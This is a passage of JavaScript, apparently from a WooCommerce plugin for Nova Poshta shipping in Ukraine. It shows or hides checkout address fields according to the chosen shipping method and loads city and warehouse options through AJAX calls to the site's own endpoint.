    var billingWarehouseSelect = jQuery('#billing_nova_poshta_warehouse');

    var novaPoshtaShippingOptions = jQuery('#shipping_nova_poshta_region, #shipping_nova_poshta_city, #shipping_nova_poshta_warehouse');
    var shippingAreaSelect = jQuery('#shipping_nova_poshta_region');
    var shippingCitySelect = jQuery('#shipping_nova_poshta_city');
    var shippingWarehouseSelect = jQuery('#shipping_nova_poshta_warehouse');

    var shippingMethods = 'nova_poshta_shipping_method';
    var shippinglocalpickup = 'wcso_local_shipping';

    var defaultBillingOptions = jQuery('#billing_address_1, #billing_address_2, #billing_city, #billing_state, #billing_postcode');
    var defaultShippingOptions = jQuery('#shipping_address_1, #shipping_address_2, #shipping_city, #shipping_state, #shipping_postcode');

    var shippingMethod = jQuery("input[name^=shipping_method]");
    var shipToDifferentAddressCheckbox = jQuery('#ship-to-different-address-checkbox');

    var shipToDifferentAddress = function() {
      return shipToDifferentAddressCheckbox.is(':checked');
    };

    var ensureNovaPoshta = function() {
      //TODO this method should be more abstract
      var value = jQuery('input[name^=shipping_method][type=radio]:checked').val();
      if (!value) {
        value = jQuery('input#shipping_method_0').val();
      }
      if (!value) {
        value = jQuery('input[name^=shipping_method][type=hidden]').val();
      }
      if (!value) {
        jQuery.post(NovaPoshtaHelper.ajaxUrl, {
          action: 'my_action_for_wc_get_chosen_method_ids'
        }, function(response) {
          value = response;
        });
      }
      if ((jQuery('#billing_country').val())) {
        ////console.log( jQuery('#billing_country').val() );
        if (jQuery('#billing_country').val() != 'UA') {
          //console.log('185: return false')
          return false;
        }
      }
      if (!value) {
        return true;
      }


      return value === 'nova_poshta_shipping_method';
    };

    //billing
    var enableNovaPoshtaBillingOptions = function() {
      //console.log('enableNovaPoshtaBillingOptionsg');
      novaPoshtaBillingOptions.each(function() {
        jQuery(this).removeAttr('disabled').closest('.form-row').show();
      });
      disableDefaultBillingOptions();
    };

    var disableNovaPoshtaBillingOptions = function() {
      //console.log('disableNovaPoshtaBillingOptions');
      novaPoshtaBillingOptions.each(function() {
        jQuery(this).attr('disabled', 'disabled').closest('.form-row').hide();
      });
      enableDefaultBillingOptions();
    };

    var enableDefaultBillingOptions = function() {
      //console.log('enableDefaultBillingOptions');
      if (!(shippingMethods.includes(getNovaPoshta()))) {

        var strladr = 'npttn_address_shipping_method';
        var str1 = getNovaPoshta() || '1';

        if ((str1.includes(strladr))) {
          //console.log('address_trigger');
          jQuery('#billing_address_2_field').attr('disabled', 'disabled').css('display', 'none');
          jQuery('#billing_state_field').attr('value', '_').css('display', 'none');
          jQuery('#billing_postcode_field').attr('disabled', 'disabled').css('display', 'none');
          jQuery('#billing_address_1').removeAttr('disabled').css('display', 'block').closest('.form-row').show();
          jQuery('#billing_city').removeAttr('disabled').css('display', 'block').closest('.form-row').show();
        } else {
          //console.log('shipping method not nova poshta');
          defaultBillingOptions.each(function() {
            jQuery(this).removeAttr('disabled').closest('.form-row').show();
          });
        }
      }
    };

    var disableDefaultBillingOptions = function() {
      if (shippingMethods.includes(getNovaPoshta())) {
        //console.log('disable default billiing options');
        defaultBillingOptions.each(function() {
          //console.log(this);
          jQuery(this).attr('disabled', 'disabled').closest('.form-row').hide();
        });


      } else {
        //console.log('shippingMethods notincludes');
      }

    };

    var getNovaPoshta = function() {

      //console.log('getNovaPoshta');

      var value = jQuery('input[name^=shipping_method][type=radio]:checked').val();
      if (!value) {
        value = jQuery('input#shipping_method_0').val();
      }
      if (!value) {
        value = jQuery('input[name^=shipping_method][type=hidden]').val();
      }

      //console.log(value);
      return value;
    };

    //shipping
    var enableNovaPoshtaShippingOptions = function() {
      novaPoshtaShippingOptions.each(function() {
        jQuery(this).removeAttr('disabled').closest('.form-row').show();
      });
      disableDefaultBillingOptions();
      disableDefaultShippingOptions();
    };

    var disableNovaPoshtaShippingOptions = function() {
      novaPoshtaShippingOptions.each(function() {
        jQuery(this).attr('disabled', 'disabled').closest('.form-row').hide();
      });
      enableDefaultShippingOptions();
    };

    var enableDefaultShippingOptions = function() {
      defaultShippingOptions.each(function() {
        jQuery(this).removeAttr('disabled').closest('.form-row').show();
      });
    };

    var disableDefaultShippingOptions = function() {
      defaultShippingOptions.each(function() {
        jQuery(this).attr('disabled', 'disabled').closest('.form-row').hide();
      });
    };

    //common
    var disableNovaPoshtaOptions = function() {
      disableNovaPoshtaBillingOptions();
      disableNovaPoshtaShippingOptions();
    };

    var handleShippingMethodChange = function() {
      disableNovaPoshtaOptions();
      if (ensureNovaPoshta()) {
        if (shipToDifferentAddress()) {
          enableNovaPoshtaShippingOptions();
        } else {
          enableNovaPoshtaBillingOptions();
        }
      }
    };

    var initShippingMethodHandlers = function() {
      //TODO check count of call of this method during initialisation and other actions
      jQuery(document).on('change', shippingMethod, function() {
        handleShippingMethodChange();
      });
      jQuery(document).on('change', shipToDifferentAddressCheckbox, function() {
        handleShippingMethodChange();
      });
      jQuery(document.body).bind('updated_checkout', function() {
        handleShippingMethodChange();
      });
      handleShippingMethodChange();
    };

    var initOptionsHandlers = function() {
      billingAreaSelect.on('change', function() {
        //console.log('billing area change');
        var areaRef = this.value;
        jQuery.ajax({
          url: NovaPoshtaHelper.ajaxUrl,
          method: "POST",
          data: {
            'action': NovaPoshtaHelper.getCitiesAction,
            'parent_ref': areaRef
          },
          success: function(json) {
            try {
              var data = JSON.parse(json);
              billingCitySelect
                .find('option:not(:first-child)')
                .remove();

              jQuery.each(data, function(key, value) {
                billingCitySelect
                  .append(jQuery("<option></option>")
                    .attr("value", key)
                    .text(value)
                  );
              });
              billingWarehouseSelect.find('option:not(:first-child)').remove();

            } catch (s) {
              //console.log("Error. Response from server was: " + json);
            }
          },
          error: function() {
            //console.log('Error.');
          }
        });
      });
      billingCitySelect.on('change', function() {
        var cityRef = this.value;
        jQuery.ajax({
          url: NovaPoshtaHelper.ajaxUrl,
          method: "POST",
          data: {
            'action': NovaPoshtaHelper.getWarehousesAction,
            'parent_ref': cityRef
          },
          success: function(json) {
            try {
              var data = JSON.parse(json);
              billingWarehouseSelect
                .find('option:not(:first-child)')
                .remove();

              jQuery.each(data, function(key, value) {
                billingWarehouseSelect
                  .append(jQuery("<option></option>")
                    .attr("value", key)
                    .text(value)
                  );
              });

            } catch (s) {
              //console.log("Error. Response from server was: " + json);
            }
          },
          error: function() {
            //console.log('Error.');
          }
        });
      });
      shippingAreaSelect.on('change', function() {
        var areaRef = this.value;
        jQuery.ajax({
          url: NovaPoshtaHelper.ajaxUrl,
          method: "POST",
          data: {
            'action': NovaPoshtaHelper.getCitiesAction,
            'parent_ref': areaRef
          },
          success: function(json) {
            try {
              var data = JSON.parse(json);
              shippingCitySelect
                .find('option:not(:first-child)')
                .remove();

              jQuery.each(data, function(key, value) {
                shippingCitySelect
                  .append(jQuery("<option></option>")
                    .attr("value", key)
                    .text(value)
                  );
              });
              shippingWarehouseSelect.find('option:not(:first-child)').remove();

            } catch (s) {
              //console.log("Error. Response from server was: " + json);
            }
          },
          error: function() {
            //console.log('Error.');
          }
        });
      });
      shippingCitySelect.on('change', function() {
        var cityRef = this.value;
        jQuery.ajax({
          url: NovaPoshtaHelper.ajaxUrl,
          method: "POST",
          data: {
            'action': NovaPoshtaHelper.getWarehousesAction,
            'parent_ref': cityRef
          },
          success: function(json) {
            try {
              var data = JSON.parse(json);
              shippingWarehouseSelect
                .find('option:not(:first-child)')
                .remove();

              jQuery.each(data, function(key, value) {
                shippingWarehouseSelect
                  .append(jQuery("<option></option>")
                    .attr("value", key)
                    .text(value)
                  );
              });

            } catch (s) {
              //console.log("Error. Response from server was: " + json);
            }
          },
          error: function() {
            //console.log('Error.');
          }
        });
      });
    };

    result.init = function() {
      initShippingMethodHandlers();
      initOptionsHandlers();
    };

    return result;
  }(jQuery));
  var Calculator = (function(jQuery) {
    var result = {};



    var ensureNovaPoshta = function() {
      var value = jQuery('input[name^=shipping_method][type=radio]:checked').val();
      if (!value) {
        value = jQuery('input#shipping_method_0').val();
      }
      return value === 'nova_poshta_shipping_method';
    };

    var addNovaPoshtaHandlers = function() {
      jQuery('#calc_shipping_country').find('option').each(function() {
        //Ship to Ukraine only
        if (jQuery(this).val() !== 'UA') {
          jQuery(this).remove();
        }
      });
      jQuery('#calc_shipping_state_field').hide();

      var shippingMethod = jQuery('<input type="hidden" id="calc_nova_poshta_shipping_method" value="nova_poshta_shipping_method" name="shipping_method">');
      var cityInputKey = jQuery('<input type="hidden" id="calc_nova_poshta_shipping_city" name="calc_nova_poshta_shipping_city">');
      jQuery('#calc_shipping_city_field').append(cityInputKey).append(shippingMethod);
      var cityInputName = jQuery('#calc_shipping_city');

      cityInputName.autocomplete({
        source: function(request, response) {
          jQuery.ajax({
            type: 'POST',
            url: NovaPoshtaHelper.ajaxUrl,
            data: {
              action: NovaPoshtaHelper.getCitiesByNameSuggestionAction,
              name: request.term
            },
            success: function(json) {
              var data = JSON.parse(json);
              response(jQuery.map(data, function(item, key) {
                return {
                  label: item,
                  value: key
                }
              }));
            }
          })
        },
        focus: function(event, ui) {
          cityInputName.val(ui.item.label);
          return false;
        },
        select: function(event, ui) {
          cityInputName.val(ui.item.label);
          cityInputKey.val(ui.item.value);
          return false;
        }
      });

      jQuery('form.woocommerce-shipping-calculator').on('submit', function() {
        if (jQuery('#calc_shipping_country').val() !== 'UA') {
          return false;
        }
      });
    };

    result.init = function() {
      jQuery(document.body).bind('updated_wc_div updated_shipping_method', function() {
        if (ensureNovaPoshta()) {
          addNovaPoshtaHandlers();
        }
      });

      if (ensureNovaPoshta()) {
        addNovaPoshtaHandlers();
      }
    };

    return result;
  }(jQuery));

  NovaPoshtaOptions.init();
  Calculator.init();

});